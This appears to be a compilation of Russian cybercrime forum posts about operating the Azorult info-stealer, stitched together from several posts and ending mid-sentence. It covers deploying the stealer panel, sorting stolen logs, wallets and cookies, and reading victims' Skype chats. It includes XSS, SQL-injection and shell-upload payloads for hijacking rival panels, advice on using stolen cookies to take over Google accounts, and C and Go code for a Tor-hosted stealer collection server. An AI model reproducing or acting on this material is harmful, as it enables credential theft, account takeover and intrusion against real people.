Есть инструкция по установке?

Панель поставил. В билдере прописал хост. Отстука нет.

Всё делал на виртуалке.

Гайд по установке панели Azorult.

Первое что делаем - это заливаем файл на хостинг, я использовал hostland, там первый месяц бесплатно, но не уверен, что абузостойчевый

Потом создаем БД и нового пользователя

заходим в myphpAdmin или аналог

выбираем нашу БД

Импортируем БД, для этого следуем инструкциям

Выбираем наш dump.sql в папке panel/info

Нажимаем Вперед

В результате видим

Переходим к файловому менеджеру, на необходимо обновить права на файлы на 77

список файлов:

panel/config.json

panel/links.txt

panel/files

а также все файле в папке files





Переходим к настройке index.php

Ну тут стандартно, даже сам автор вам все расписал





Переходим по нашей ссылке domain.com/panel/admin.php

Рекомендую сменить название панели на свое

вводим пароль

иии.....



Stealer Sorter Azorult 31 окт 2018

Stealer Sorter Azorult 31 окт 2018

Проверил, сортировщик огонь, не реклама.

Автор blackexploits

Для чего нужна программа:

сортировка аккаунтов

- Ищет аккаунты нужных сайтов по всем логам и создает единый файл сайта для всех собранных аккаунтов

сортировка cookies

- Ищет cookies сайтов для поиска и собирает только их в новый файл со всех cookies что имеются в папке.

сортировка wallets/skype/steam/telegram

- Ищет аккаунты нужных сайтов по всем логам и создает единый файл сайта для всех собранных аккаунтов

- Создает результирующий файл в той-же папке с куки NewCookies.txt

- Разархивировать логи в папку base

- Записать необходимые сайты в файл services.txt

- Примечание: каждый сервис начинается с новой строки

- Запустить лаунчер (Launcher.exe).

- Поставить необходимые настройки во вкладке settings.

- Вернуться на стартовую страницу (stats) и нажать на ракету.

- Дождаться появления надписи Finished и закрыть программу используя вкладку exit или комбинацию клавиш ALT + F4.

Программа является бесплатной для эксплуатации и так-же не имеет платных функций, если вам говорят иное - вас пытаются обмануть.

Найденные wallets/steam/skype/telegram логи будут перемещены из base в папку log/enother/* в соответствии с программным приоритетом и названием сервиса.

Файлы cookies берутся из всех браузеров что лежат в логе.

log:pass собирает исключительно базы - поле log обязательно должно являться почтовым адресом ( появиться возможность выбора режима и без почт ).

На данный момент реализована поддержка Eredel/Azorult.

VT - Много файлов

https://www.virustotal.com/#/file/6...90ca55632f38a1f289dc794b20aace7c346/detection

https://www.virustotal.com/#/file/f...6de63cdb372bbaaea706e70555e0d3c04a3/detection

https://www.virustotal.com/#/file/6...89957c4e4f800feadd6fba710ac23bf120a/detection

https://www.virustotal.com/#/file/5...9f66539b6551b1b975423da6e2bb81376d7/detection

https://www.virustotal.com/#/file/3...7dcca8b8696c2048c2a29464e22efd35c14/detection

чек баланса BTC LTC wallet.dat

Нажимаем на доллар после того как программа завершила работу

Результат с балансами добавляется в какую то из папок , находим методом тыка .

Azorult Log Parser 0,2

Принимает логи в формате

zip и

rar

Выбираем путь в

Path,

вводим линк в

Key,

выбираем (

Copi Logs или

Move Logs)

нажимаем

Start

Скан:

Scan results

Пароль:

Пароль:

XakFor.Net

AZORult просмотр переписок Skype

Сегодня разберёмся как посмотреть переписки

Skype со стиллера

AZORult

вид лога с

AZORult со

Skype

Заходим в папку

Skype (там будет ник владельца)

Заходим в папку и нужным нам ником

Skype там будет файл

main.db

Теперь нам понадобится программа

SkypeExport

Cкачать с сайта

github.com

https://github.com/Temptin/SkypeExport/releases

Cкачать с облака

https://mega.nz/#!CGRh2KDY!RF2YKGReDF3I3XskKWUOPzLhsfSlaxkr9isPHUmayPc

Переносим

SkypeExport в папку с

main.db

Запускаем

SkypeExport.exe

У нас откроется командная строка которая конвертирует в нужный нам формат файл

main.db

Мы видим что у нас появилась папка

ExportedHistory

открываем её

Теперь мы можем прочитать все переписки

Skype нашего холдера

Парсер логов Azor

Парсер логов Azor

Парсер логов Azor на шарпе.

В папку Logs кидаете папки с логами,не сжатыми,чисто папками.

В Links пишите ключевые слова или линки.

В папке Result создаст ярлыки на папки где есть эти ссылки или слова .

Автор не я, взято с другого борда как есть.

Скачать

https://www.virustotal.com/ru/file/...f6660f74b7b95349f4b3a1d9/analysis/1536362021/

Как сломать и зайти в чужую панель AZORult 3.0

Как должно быть многим известно, угнать логи с админки ранних версий было до идиотизма просто - найди адрес гейта, найдешь и всё остальное. Чуть позже пошли по рукам корявые XSS, ломающие верстку и т.д.

Но на анализ Величайшему, тайно, под покровом ночи, была дана версия 3.0, где большинство ошибок, активно используемых разными тупыми нубасами (и илитой, конечно же) уже было закрыто.

XSS через гейт.

Функция

ShowHomePage(), строка 183 (

gate.php):

$tmp[$i]['p_soft_name'] = "<img src=img/softs/".$tmp[$i]['p_soft_name'].".png> " - Pastebin.com

Не смотря на то, что переменная

$tmp[$i]['p_soft_name'] обрабатывалась ранее с помощью

htmlspecialchars, одинарные кавычки были пропущены. В теории можно было провести XSS-атаку.

POC:

<?php ///////////// // Адрес гейта $url="http://azorult30/gate.php" - Pastebin.com

Обычный алерт, но работал как часы. А что если мы захотим исполнить свой js (куки то не угонишь - уже стоял флаг httponly)? Задача усложнялась тем, что существовало ограничение на кол-во символов в этом поле. И в результате долгих потуг был рожден вот такой монстр:

<?php ///////////// // Домен с вашим скриптом $xss="http:/ - Pastebin.com

Что удивительно, оно срабатывало, хоть и не всегда (FF - временами, Chrome - временами, Opera/IE - как часы). В админке это выглядело крайне занимательно:

Но всё же работало) Если подгрузить свой js, то все эти непотребства можно было убрать и навести шороху.



SQL-injection внутри админки

Функции

ShowReportsPage() и

ShowPasswordsPage().

Уязвимые параметры -

datefrom,

dateup,

search,

countries,

cookiesearch.

Примеры:

/index.php?page=reports&datefrom=2019-04-01' union select user(),database(),3,4, - Pastebin.com

Заливка шелла:

Убеждаемся, что есть права (file_priv=Y)

/index.php?page=passwords&search=-123', '123') union select null,null,null,null, - Pastebin.com

Заливаем мини-шелла:

/index.php?page=passwords&dateup=1984-04-01' union select null,"<?php echo 'PWN! - Pastebin.com

Было еще парочку инъекций, но, согласитесь, и так неплохо вышло.

Произвольные имена отчетов и перезапись отчетов

В

gate.php недостаточно фильтровалась переменная

filename. Можно было указать любое имя. На php 5.2 это привело бы к заливке шелла через nullbyte. Но и на последних версиях php тоже была возможна заливка шелла - если залить файл

1.php.zip, а Apache неправильно сконфигурирован, то файл будет исполняться как php-скрипт.

<?php ///////////// // Адрес гейта $url="http://azorult30/gate.php" - Pastebin.com

Как фича - тот, кто украл ранее логи, мог затереть существующие, указав в качестве имени файла старую дату и имя отчета.

Удаление файлов

Если получен каким либо способом доступ к базе данных (phpmyadmin, adminer, прямой коннект), то изменив значение

reports.filename в таблице (например

./../files/index.html), можно удалить любой файл на хосте (удаляем отчет в котором изменили значение, а затем жмем EmptyTrash).

Активная XSS в config.json

Файл

config.json был доступен для чтения кому угодно. Риски - палево АВ и еще хз кому прогружаемого файла ("DAE:"), кто угодно мог спарсить правила стилера, что тоже не очень хорошо. Ну и вдобавок там была XSS. Достаточно сохранить в любое из полей для файл-граббера:

"><img src=x alt="" onerror='t=document.getElementById("cssmenu");var n=document - Pastebin.com

Разумеется, вместо xss.js (который был использован в тестах) можно подгружать js-код со своего хоста.





Были еще веселенькие CSRF, но это обычно интересно только петушкам-белошляпникам (или автору кода, хехе), потому описывать их не стал.

That's all folks.

Кто-то должно быть возмутится, дескать мол столько времени уже прошло, сударь, актуальная версия азорульта - 3.3, а Вы нас старьем потчуете. Я Вам, господа, со всем, присущим мне тактом и изяществом, покорно отвечу:

- Твоей админке конец. Мне пофиг вообще.

P.S. Актуальная версия тоже была проверена на ошибки.

Пользуйтесь на здоровье.

P.S.S. Прикиньте, каково быть пендосом, который пытается вникнуть в текст (RU->EN->RU):

Юзаем логи с хрома

:hi:Здравствуйте:hi:

Юзаем логи с хрома

:hi:Здравствуйте:hi:

В связи с общим помешательством на логах :eek:_O работа с ними стала не так уж и легка как была первоначально, по крайней мере у большинства, слава богу не у всех )

Хочу показать вам легкий способ конвертирования файлов Cookies для

EditThisCookie .

Для чего ???

Например кода мы открываем лог, видим следующие :

http://prntscr.com/kyu1oa то есть нас интересуют куки с хрома, дабы не менять браузер, что губительно влияет на процент проходимости ваших вбивов. Так оно и есть и не надо спорить !! У нас встает вопрос о переносе файлов Cookies в расширение для хрома.

Как это сделать?

Все предельно просто , посещаем

http://172.106.170.72/tojson.php

- это и есть наш конвертор , вставляем наши Cookies и жмем на кнопку =)

http://prntscr.com/kyu9ae

На выходе получаем

http://prntscr.com/kyu4fv Cookies формата который жрет наше разрешение. Кстати вот оно

https://chrome.google.com/webstore/detail/editthiscookie/fngmhnnpilhplaeedifhccceomclgfbg?hl=en

скачиваем, вставляем куки и юзаем логи под свои цели. С плагином думаю разберетесь сами.

Вот вам другой конвертер!

Чистый код!

<div class="info-text1">

<center>Cookies converter: Netscape to JSON</center>

<script>

window.onload=function(){

document.getElementById("textarea1").wrap='off';

}

function NetscapeToJson(){

var textArea2 = document.getElementById("textarea2");

textArea2.value = '';

var arrObjects = [];

var textArea1 = document.getElementById("textarea1");

var arrayOfLines = textArea1.value.split("\n");

var i = 0;

for (i=0; i<arrayOfLines.length; i++){

var kuka = arrayOfLines

.split("\t");

var cook = new Object();

cook.domain = kuka[0];

cook.expirationDate = parseInt(kuka[4]);

if (kuka[1] == "FALSE") cook.httpOnly = false;

if (kuka[1] == "TRUE") cook.httpOnly = true;

cook.name = kuka[5];

cook.path = kuka[2];

if (kuka[3] == "FALSE") cook.secure = false;

if (kuka[3] == "TRUE") cook.secure = true;

cook.value = kuka[6];

arrObjects = cook;

}

var cookieStr = JSON.stringify(arrObjects);

textArea2.value = cookieStr;

}

</script>

<h3>NETSCAPE: </h3>

<textarea id = "textarea1" wrap="soft" rows="20" style="width: 100%" onclick="this.select()"></textarea>

<br>

<button onclick="NetscapeToJson()" class="sbutton"> Convert >>> </button>

<br>

<br>

<h3>JSON: </h3>

<textarea id = "textarea2" wrap="soft" rows="20" style="width: 100%" onclick="this.select()"></textarea>

Если у вас такая проблема:

Мы обнаружили проблему с вашими настройками cookie.

Включить файлы cookie

Убедитесь, что ваши файлы cookie включены. Чтобы включить файлы cookie, следуйте этим инструкциям для браузера .

Очистить кеш и файлы cookie

Если у вас есть файлы cookie, но все еще есть проблемы, очистите кеш браузера и файлы cookie .

Отрегулируйте настройки конфиденциальности

Если очистка кеша и файлов cookie не устраняет проблему, попробуйте настроить параметры конфиденциальности вашего браузера. Если ваши настройки находятся на высоком уровне, вручную добавьте www.google.com в список разрешенных сайтов. Учить больше

То:чистишь куки и логинишься заново ,пускает как родного. Почисть куки на мейл домене, спокойно мижешь вводить пароль и будешь на почте. Главное ип не меняй во время чистки и входа в почту.

Тогда вы спросите, а какой смысл в куках если их надо чистить?

Я вам отвечу:

Смысл в том что если у тебя есть куки, то Гугл тебя считает кх не смотря на то что к тебя айпи другой. Получается ты заходишь с другого айпи под старыми куками и автоматом получаешь добро от гугла, но видишь что Гугл пишет тебе проблема с кукими, почистите их. Если у тебя есть пароль заходишь свободно , без проверок и прочей лабуды, но если нет пароля можно попробовать зайти под кукаки не в почту ,а в аккаунт гугла и попробовать сменить пароль.

Когда куки с хрома, зачем юзать мазилу?

Когда не пускает на почту, я открываю гмаил в инкогнито и логинюсь по лог:пасс. Почти то же самое писали выше, немного не конкретизировав. Все остальное происходит с куками и вне инкогнито.

Я не знаю как люди работают на лисе, кто-то говорит норм. Я однажды попробовав ощутил разницу и более никогда не возвращался к ней. Я не призываю юзать хром-это дело индивидуальное. Но! Когда ты юзаешь хром, потом заходишь с другого айпи, мало того с другого браузера, как по мне - это жесть. Работа в наших реалях уже не такая грубая как была раньше, важны нюансы. Я подсказал один из важных, касаемо инкогнито - это не очень удобно, но это выход. О таком редко говорят на обучение, в основном все давольно сухо. В общем)))) меньше слов, пробуй и отписывай о результате.

Поднимаем сайт в Tor'e за пару секунд

Пишем стиллер с отправкой данных на сервер (расположенного в сети Tor)

Многим людям, которые не очень хорошо разбираются в IT сфере, кажется, что создать и поднять свой собственный сайт в торе очень сложно и геморройно. Тем не менее, данная статья признана развеять этот миф и доказать, что даже человек, в первый раз установивший на флешку Linux уже способен сделать себе простой сайт, который будет нормально работать и функционировать.

Всё что нам потребуется - это компиляторы языков Си / Go, операционная система Linux (некоторые UNIX подобные также сойдут), программа make и пакет tor. При помощи всех этих средств мы можем начать стряпню.

Здесь будет расписан соответственно код, который поможет автоматизировать создание сайта и внесение изменений в конфигурационный файл тора. Этот код будет написан на языке Си.

На языке же программирования Go мы будем создавать непосредственно серверную программу.

Статья не является документацией такого рода, что я буду объяснять написанный мною код.

Здесь вы сами должны будете анализировать код и пытаться понимать что написано.

Если вы не знаете языки программирования, но хотите выучить хоть какой-то, то не теряйте времени и учитесь. Благо информации в интернете по многим языкам предостаточно.

Если вы уже знаете хотя бы основы выбранных мною языков, тогда добро пожаловать в мир, где вы будете сами анализировать код.

Если же вы в программировании NULL или не знаете выбранные мною языки, то не переживайте, я надеюсь, не будет сложной задачей выучить две комбинации клавиш Ctrl+C и Ctrl+V.

Ну и давайте начинать.

Первое, что нам нужно сделать - это подумать об архитектуре программы.

Я лично разбил программу, на пять составных частей:

Код:

1. [ Подготовка | backgr.c ] Создание директорий и первоначальных файлов

2. [ Конфигурация | confgr.c ] Дополнение torrc и запуск сервисов tor'a

3. [ Результаты | result.c ] Получение hostname файла

4. [ Запуск | wakeup.c ] Поднятие сайта в сети tor

5. [ Связка | main.c ] Связка вышеперечисленных программ

Помимо файлов расширения .c будут также и заголовочные файлы расширения .h:

Код:

1. [ Константы | macro.h ]

2. [ Типы данных | types.h ]

3. [ Связка функций | onion.h ]

Код этих заголовочных файлов крохотный, так что можем сразу его посмотреть:

File: macro.h

Код:

#pragma once

#define BUFF_SIZE 1024

#define MAX_LENGTH 128

#define PORT "80 "

#define IP_PORT "127.0.0.1:80"

#define HIDDEN_DIR "HiddenServiceDir "

#define HIDDEN_PORT "HiddenServicePort "

#define MAIN_DIR "www"

#define TORRC_DIR "/etc/tor/torrc"

#define CHOICE_DIR "onion"

#define PRIVATE_DIR "/var/lib/tor/onion/"

File: types.h

Код:

#pragma once

typedef enum {false, true} bool;

File: onion.h

Код:

extern void backgr(void);

extern void confgr(void);

extern void result(void);

extern void wakeup(void);

Последний файл, в нашей коллекции - это Makefile,

который просто содержит инструкции для компиляции файлов расширения .c:

File: Makefile

Код:

CC = gcc

FL = *.o *.i *.s main

.PHONY: default build clean

default: build

build: main.o backgr.o confgr.o result.o wakeup.o

$(CC) -save-temps main.o backgr.o confgr.o result.o wakeup.o -o main

clean:

rm -rf $(FL)

main.o: main.c

$(CC) -c main.c -o main.o

backgr.o: backgr.c

$(CC) -c backgr.c -o backgr.o

confgr.o: confgr.c

$(CC) -c confgr.c -o confgr.o

result.o: result.c

$(CC) -c result.c -o result.o

wakeup.o: wakeup.c

$(CC) -c wakeup.c -o wakeup.o

main.c:

$(error "main.c not found")

backgr.c:

$(error "backgr.c not found")

confgr.c:

$(error "confgr.c not found")

result.c:

$(error "result.c not found")

wakeup.c:

$(error "wakeup.c not found")

И теперь приступим непосредственно к нашим Си файлам.

Кода будет много, так что попытайтесь запастись чайком и печеньками:

Начнём по порядку с файла backgr.c.

Задачи этого файла следующие:

- Проверка наличия директорий

- Создание директорий при их отсутствии

- Проверка наличия файлов

- Создание файлов при их отсутствии:

Генерация кода html и go файлов.

File: backgr.c

Код:

#include <stdio.h>

#include <string.h>

#include <stdlib.h>

#include <unistd.h>

#include <dirent.h>

#include "macro.h"

#include "types.h"

#define DEBUG

static bool dirIsExist(const char * const name) {

DIR *dir = opendir(name);

if (dir != NULL) {

closedir(dir);

#ifdef DEBUG

printf("[DIR '%s' IS EXIST]\n", name);

#endif

return true;

}

#ifdef DEBUG

printf("[DIR '%s' IS NOT EXIST]\n", name);

#endif

return false;

}

static bool fileIsExist(const char * const name) {

FILE *file = fopen(name, "r");

if (file != NULL) {

fclose(file);

#ifdef DEBUG

printf("[FILE '%s' IS EXIST]\n", name);

#endif

return true;

}

#ifdef DEBUG

printf("[FILE '%s' IS NOT EXIST]\n", name);

#endif

return false;

}

static void createDir(const char * const dir) {

char command[6 + MAX_LENGTH];

sprintf(command, "mkdir %s", dir);

system(command);

#ifdef DEBUG

printf("[DIR '%s' CREATED]\n", dir);

#endif

}

static bool createFile(const char * const name, const char * const content) {

FILE *file = fopen(name, "w");

if (file != NULL) {

fputs(content, file);

fclose(file);

#ifdef DEBUG

printf("[FILE '%s' CREATED]\n", name);

#endif

return true;

}

#ifdef DEBUG

printf("[FILE '%s' NOT CREATED]\n", name);

#endif

return false;

}

extern void backgr(void) {

chdir("/");

if (!dirIsExist(MAIN_DIR))

createDir(MAIN_DIR);

#ifdef DEBUG

printf("[CHDIR '%s']\n", MAIN_DIR);

#endif

chdir(MAIN_DIR);

if (!dirIsExist(CHOICE_DIR))

createDir(CHOICE_DIR);

if (!fileIsExist("main.go"))

createFile("main.go",

"package main\n"

"\n"

"import (\n"

" \"fmt\"\n"

" \"net/http\"\n"

")\n"

"\n"

"func index(w http.ResponseWriter, r *http.Request) {\n"

" http.ServeFile(w, r, \""CHOICE_DIR"/index.html\")\n"

"}\n"

"\n"

"func main() {\n"

" fmt.Println(\"Server is listening ...\")\n"

"\n"

" http.HandleFunc(\"/\", index)\n"

" http.ListenAndServe(\""IP_PORT"\", nil)\n"

"}\n"

);

#ifdef DEBUG

printf("[CHDIR '%s']\n", CHOICE_DIR);

#endif

chdir(CHOICE_DIR);

if (!fileIsExist("index.html"))

createFile("index.html",

"<!DOCTYPE html>\n"

"<html>\n"

"<head>\n"

" <title>[ CryATor-group ]</title>\n"

" <meta charset=\"utf-8\">\n"

"</head>\n"

"<body>\n"

" <h3>Generated by ZXONS</h3>\n"

" <p>hello, world</p>\n"

"</body>\n"

"</html>\n"

);

}

Файл confgr.c

Задачи:

- Проверка конфигурационного файла torrc на содержание следующих двух строк:

HiddenServiceDir /var/lib/tor/onion/

HiddenServicePort 80 127.0.0.1:80

- Запись этих строк в конфигурационный файл torrc при их отсутствии

- Запуск сервисов tor'a: systemctl start tor.service

- Перезапуск сервисов tor'a: systemctl restart tor.service

File: confgr.c

Код:

#include <stdio.h>

#include <string.h>

#include <stdlib.h>

#include <unistd.h>

#include "macro.h"

#include "types.h"

#define DEBUG

static bool exist[2] = {false, false};

static bool hiddenServiceExist(const char * const hs[2]) {

FILE * const torrc = fopen(TORRC_DIR, "r");

char buffer[BUFF_SIZE / 2];

if (torrc != NULL) {

while (fgets(buffer, BUFF_SIZE, torrc) != NULL) {

if (strcmp(buffer, hs[0]) == 0) exist[0] = true;

else if (strcmp(buffer, hs[1]) == 0) exist[1] = true;

if (exist[0] && exist[1]) break;

}

fclose(torrc);

}

if (exist[0] && exist[1]) {

#ifdef DEBUG

printf("[DATA '%s' and '%s' FOUND]\n", HIDDEN_DIR, HIDDEN_PORT);

#endif

return true;

}

#ifdef DEBUG

printf("[DATA '%s' or '%s' NOT FOUND]\n", HIDDEN_DIR, HIDDEN_PORT);

#endif

return false;

}

static void appendHiddenService(const char * const hs[2]) {

FILE * const torrc = fopen(TORRC_DIR, "a");

if (torrc != NULL) {

if (!exist[0]) {

#ifdef DEBUG

printf("[DATA '%s' ADDED]\n", HIDDEN_DIR);

#endif

fputs(hs[0], torrc);

}

if (!exist[1]) {

#ifdef DEBUG

printf("[DATA '%s' ADDED]\n", HIDDEN_PORT);

#endif

fputs(hs[1], torrc);

}

fclose(torrc);

}

}

extern void confgr(void) {

const char * const hidden_service[2] = {

[0] = HIDDEN_DIR PRIVATE_DIR "\n",

[1] = HIDDEN_PORT PORT IP_PORT "\n"

};

if (!hiddenServiceExist(hidden_service))

appendHiddenService(hidden_service);

#ifdef DEBUG

printf( "[SYS 'systemctl start tor.service']\n"\

"[SYS 'systemctl restart tor.service']\n");

#endif

system("systemctl start tor.service");

system("systemctl restart tor.service");

sleep(1);

}

Файл result.c

Задача:

- Копирование файла hostname в директорию /www

File: result.c

Код:

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

#include "macro.h"

#define DEBUG

extern void result(void) {

#ifdef DEBUG

printf("[CHDIR '%s']\n", "../");

#endif

chdir("../");

#ifdef DEBUG

printf("[COPY '%s' to '%s']\n", PRIVATE_DIR"hostname", ".");

#endif

system("cp "PRIVATE_DIR"hostname .");

}

Файл wakeup.c

Задачи:

- Компиляция файла языка Go

- Запуск скомпилированной программы

File: wakeup.c

Код:

#include <stdio.h>

#include <stdlib.h>

#define DEBUG

extern void wakeup(void) {

#ifdef DEBUG

printf("[SYS 'go build main.go']\n");

#endif

system("go build main.go");

#ifdef DEBUG

printf("[SYS './main']\n");

#endif

system("./main");

}

File: main.c

Код:

#include <stdio.h>

#include "onion.h"

int main(void) {

backgr();

confgr();

result();

wakeup();

return 0;

}

Все вышеперечисленные файлы должны находиться в

одной директории.

Компиляция и запуск нашей программы будет выглядить следующим образом:

Код:

$ make build

$ sudo ./main

При компиляции будет следующий результат:

Код:

gcc -c main.c -o main.o

gcc -c backgr.c -o backgr.o

gcc -c confgr.c -o confgr.o

gcc -c result.c -o result.o

gcc -c wakeup.c -o wakeup.o

gcc -save-temps main.o backgr.o confgr.o result.o wakeup.o -o main

Программу необходимо запускать из под root пользователя, так как она работает с объектами вне директории обычного пользователя.

При первом запуске самой программы, мы увидем следующее:

Код:

[DIR 'www' IS NOT EXIST]

[DIR 'www' CREATED]

[CHDIR 'www']

[DIR 'onion' IS NOT EXIST]

[DIR 'onion' CREATED]

[FILE 'main.go' IS NOT EXIST]

[FILE 'main.go' CREATED]

[CHDIR 'onion']

[FILE 'index.html' IS NOT EXIST]

[FILE 'index.html' CREATED]

[DATA 'HiddenServiceDir ' or 'HiddenServicePort ' NOT FOUND]

[DATA 'HiddenServiceDir ' ADDED]

[DATA 'HiddenServicePort ' ADDED]

[SYS 'systemctl start tor.service']

[SYS 'systemctl restart tor.service']

[CHDIR '../']

[COPY '/var/lib/tor/onion/hostname' to '.']

[SYS 'go build main.go']

[SYS './main']

Server is listening ...

Теперь мы имеем фактически две директории:

1) /var/lib/tor/onion/ - директория, в которой расположены файлы hostname и private_key

Файл hostname содержит просто сгенерированное имя вашего .onion сайта.

Файл же private_key содержит приватный RSA ключ вашего сайта.

И данный файл необходимо хранить как зеницу ока, иначе если вы его потеряете, то и потеряете хостнейм.

2) /www/ - директория, в которой расположен сгенерированный Go файл,

скомпилированный Go файл, также содержится hostname сайта и

соответственно здесь находится директория onion (в нашем случае), в

которой будут содержаться все ваши html/css/js файлы.

Если вы теперь попробуете перейти по хостнейму, допустим в тор-браузере,

то у вас отобразится сгенерированный вами сайт, который вы уже

впоследствии можете сами разукрашивать.

При повторном запуске программы, созданные файлы, а также другие данные

подобия ключа и соответственно хостнейма перезаписываться не будут,

таким образом, вы сможете использовать данный скомпилированный файл как

запуск вашего сайта.

Код:

[DIR 'www' IS EXIST]

[CHDIR 'www']

[DIR 'onion' IS EXIST]

[FILE 'main.go' IS EXIST]

[CHDIR 'onion']

[FILE 'index.html' IS EXIST]

[DATA 'HiddenServiceDir ' and 'HiddenServicePort ' FOUND]

[SYS 'systemctl start tor.service']

[SYS 'systemctl restart tor.service']

[CHDIR '../']

[COPY '/var/lib/tor/onion/hostname' to '.']

[SYS 'go build main.go']

[SYS './main']

Server is listening ...

Всё, статья подошла к концу. Если вы хотите усовершенствовать ваш новый получившийся сгенерированный сайт, чтобы там было не просто сообщение на уровне "hello, world", а что-то стоящее, то учитесь верстать и соответственно выучите какой-нибудь серверный язык программирования (в данном примере - это язык Go. Конечно можно было бы написать и на чистом Си, но ещё пару сотен строк кода выкладывать не особо хочется).

се программы в данной статье, будут написаны на языке программирования Go.

Теперь настало время использовать наш созданный сайт в качестве сервера для принятия запросов и хранения данных. Чтобы организовать наш стиллер должным образом, необходимо создать две программы.

Первая программа должна работать на стороне сервера. Теоретически она уже создана в прошлой статье и её лишь необходимо будет дополнить, таким образом, чтобы она смогла обрабатывать нужные нам запросы и сохранять их на сервере.

Вторая программа должна работать на стороне клиента. Её уже необходимо будет написать с нуля. И на этом этапе у нас будут возникать две проблемы:

1. Размер исполняемого файла под Windows следующий:

- x386 = 4.9мб.

- AMD64 = 5.7мб.

2. Программе необходим будет пакет tor, размер которого ещё более существенный = 23мб.

Для частичного решения первой проблемы может подойти исключение некоторых пакетов из программы Go и переписание их составляющей на язык Си.

(Благо язык программирования Go может легко контактировать с программным кодом языка Си)

В итоге, если вы напишите всё правильно, то сбросите пару мегабайт. Этого конечно будет недостаточно, чтобы незаметно скрыть наш файл в каком-либо другом файле, но подойдёт в качестве склейки с какой-нибудь игрой.

Для решения второй проблемы подойдёт лучше всего скачивание пакета tor непосредственно уже на стороне клиента. Размер заархивированного пакета tor = 5.1мб.

Данный архив можно легко скачать с оффициального сайта torproject:

https://www.torproject.org/dist/torbrowser/.....

Запуск сервисов tor'a на Windows выглядит следующим образом:

Код:

tor.exe --service install

Способы того, как вы будете уменьшать объём исполняемого

файла, как вы будете загружать пакет tor и как вы его будете подключать я

оставляю на ваш выбор.

Начинаем.

Первым делом, что я сделаю, это просто покажу содержимое директории onion, в которой находятся html/css файлы:

Код:

/www [

/onion [

-index.html

-404err.html

/css [

-style.css

]

]

...

]

File: index.html

Код:

<!DOCTYPE html>

<html>

<head>

<title>[ CryATor-group ]</title>

<meta charset="utf-8">

<link rel="stylesheet" type="text/css" href="css/style.css">

</head>

<body>

<h3>Generated by ZXONS</h3>

<p>hello, world</p>

</body>

</html>

File: 404err.html

Код:

<!DOCTYPE html>

<html>

<head>

<title>[ CryATor-group ]</title>

<meta charset="utf-8">

</head>

<body>

<style type="text/css" media="screen">

p {

color: red;

}

</style>

<h3>Generated by ZXONS</h3>

<p>ERROR 404</p>

</body>

</html>

File: style.css

Код:

p {

color: red;

}

Файлы html/css в данном случае необязательны, если наша цель - это

создание стиллера. Если же, помимо стиллера, требуется создать ещё и

сайт, то вполне реально совместить приятное с полезным.

Далее идёт код серверной части. Его я разделил на 4 составных файла следующим образом, где addition является пакетом:

Код:

/www [

...

/addition [

-checkError.go

-newBlock.go

-writeFile.go

]

-main.go

]

Файл checkError.go

Задачи:

- Выявлять ошибки на стороне сервера. Как только произойдёт ошибка,

серверная программа сразу же остановит своё выполнение. Ошибки, в данном

случае, могут возникнуть только из-за отсутствия необходимых прав при

создании файлов или директории.

File: checkError.go

Код:

package addition

import (

"os"

"fmt"

)

func CheckError(err error, code int) {

if err != nil {

fmt.Printf("[Error: '%v']\n", err)

os.Exit(code)

}

}

Файл newBlock.go

Задачи:

- Чтение директории DATA и выявление последнего блока данных

- Создание нового блока данных

File: newBlock.go

Код:

package addition

import (

"os"

"strconv"

)

func NewBlock(dir string) (int, error) {

files, err := readDir(dir)

if err != nil {

return -1, err

}

var max int

for _, file := range files {

if num, _ := strconv.Atoi(file);

num > max {

max = num

}

}

return max + 1, nil

}

func readDir(dir string) ([]string, error){

root, err := os.Open(dir)

if err != nil {

return []string{}, err

}

info, err := root.Readdir(-1)

root.Close()

if err != nil {

return []string{}, err

}

var files []string

for _, file := range info {

files = append(files, file.Name())

}

return files, nil

}

Файл writeFile.go

Задачи:

- Создание файла и внесение в него данных.

File: writeFile.go

Код:

package addition

import (

"os"

)

func WriteFile(name, content string) error {

file, err := os.Create(name)

if err != nil {

return err

}

file.WriteString(content)

file.Close()

return nil

}

Файл main.go

Задачи:

- Создание директории DATA

- Использование функций пакета addition

- Поднятие сервера

File: main.go

Код:

package main

import (

"os"

"fmt"

"strconv"

"net/http"

"./addition"

)

const (

BUFF_SIZE = 512

HOST = "127.0.0.1"

PORT = ":80"

MAIN_DIR = "onion/"

DATA_DIR = "DATA/"

)

var new_block_Global int

func main() {

var err error

if _, err = os.Stat(DATA_DIR); os.IsNotExist(err) {

err = os.Mkdir(DATA_DIR, 0600)

addition.CheckError(err, 1)

}

new_block_Global, err = addition.NewBlock(DATA_DIR)

addition.CheckError(err, 2)

fmt.Println("Server is listening ...")

http.Handle("/", handleFileServer(http.Dir(MAIN_DIR)))

http.HandleFunc("/zxons", getRequest)

http.ListenAndServe(HOST + PORT, nil)

}

func getRequest(w http.ResponseWriter, r *http.Request) {

if r.Method != "POST" {

notFound(w, r)

return

}

var (

buffer []byte = make([]byte, BUFF_SIZE)

content string

length int

err error

)

for {

length, err = r.Body.Read(buffer)

content += string(buffer[:length])

if length == 0 || err != nil { break }

}

err = addition.WriteFile(DATA_DIR + strconv.Itoa(new_block_Global), content)

addition.CheckError(err, 3)

fmt.Printf("[Block: '%d' saved]\n", new_block_Global)

new_block_Global++

}

func handleFileServer(fs http.FileSystem) http.Handler {

return http.HandlerFunc( func(w http.ResponseWriter, r *http.Request) {

if _, err := fs.Open(r.URL.Path); os.IsNotExist(err) {

notFound(w, r)

return

}

http.FileServer(fs).ServeHTTP(w, r)

})

}

func notFound(w http.ResponseWriter, r *http.Request) {

http.ServeFile(w, r, MAIN_DIR + "404err.html")

}

Все наши файлы готовы к компиляции. Компилируем:

Код:

$ go build main.go

На выходе получаем исполняемый файл main, размер которого равен

